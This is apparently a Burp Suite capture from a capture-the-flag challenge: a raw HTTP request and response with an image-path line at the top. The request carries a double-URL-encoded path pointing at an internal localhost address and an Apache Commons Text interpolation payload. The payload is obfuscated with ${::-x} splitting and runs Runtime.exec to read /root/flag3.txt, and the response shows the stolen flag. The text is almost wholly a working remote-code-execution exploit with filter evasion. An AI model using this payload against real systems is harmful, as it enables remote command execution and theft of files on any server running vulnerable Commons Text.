 Request
Pretty Raw Hex
\n
1 POST
/admin/%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32
%66%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%33%30
%25%32%65%25%33%31%25%33%61%25%33%38%25%33%30%25%33%38%25%33%30%25%3
2%66%25%36%32%25%36%66%25%36%65%25%37%35%25%37%33 HTTP/1.1
2 Host: localhost
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 240
5
6 type=CommonsText&value=
${sc${::-r}ipt:jav${::-as}cript:new%20ja${::-v}a.io.BufferedReader(
new%20ja${::-v}a.io.InputStreamReader(ja${::-v}a.lang.Runtime.getRu
ntime().e${::-x}ec('cat%20/root/flag3.txt').getInputStream(),'UTF-8
')).readLine();}
Response
Pretty Raw Hex Render
\n
</option>
32 <option value="PKUGame" name="type">
PKUGame
</option>
33 <option value="PKU_GeekGame" name="type">
PKU_GeekGame
</option>
34 <option value="CommonsText" name="type" selected="
selected">
CommonsText
</option>
</option>
35 </select>
36 </p>
37 <p>
38 <label for="value" class="sr-only">
Value
</label>
39 <input type="text" id="value" class="form-control"
placeholder="Value" required autofocus name="value" value="
{&quot;type&quot;:&quot;CommonsText&quot;,&quot;value&quot;
:&quot;flag3{e088175f-71cd-4841-96fe-40092ddfdd23}&quot;}">
40 </p>
41 <button class="btn btn-lg btn-primary btn-block" type="submit
">
Click
</button>
42 </form>
43 <!-- <p> Source Code Backup: /admin/source_bak </p>-->
44 </div>